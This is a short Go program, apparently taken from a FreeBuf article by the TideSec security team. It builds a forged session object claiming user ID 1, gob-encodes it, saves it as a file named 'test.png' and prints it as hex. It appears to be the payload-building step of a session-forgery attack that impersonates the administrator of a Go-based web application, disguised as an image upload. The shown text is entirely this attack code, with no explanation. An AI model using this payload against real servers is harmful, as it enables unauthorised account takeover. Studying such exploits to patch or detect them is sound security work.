 package main
import (
"bytes"
"encoding/gob"
"encoding/hex"
"fmt"
"io/ioutil"
)
func EncodeGob(obj map[interface{}]interface{}) ([]byte, error) {
for _, v := range obj {
gob.Register(v)
}
buf := bytes.NewBuffer(nil)
err := gob.NewEncoder(buf).Encode(obj)
return buf.Bytes(), err
}
func main() {
var uid int64 = 1
obj := map[interface{}]interface{}{"_old_uid": "1", "uid": uid, "uname": "sockls"}
data, err := EncodeGob(obj)
if err != nil {
fmt.Println(err)
}
err = ioutil.WriteFile("test.png", data, 0755)
if err != nil {
fmt.Println(err)
}
edata := hex.EncodeToString(data)
fmt.Println(edata)
}
FREEBUF
TideSec安全团队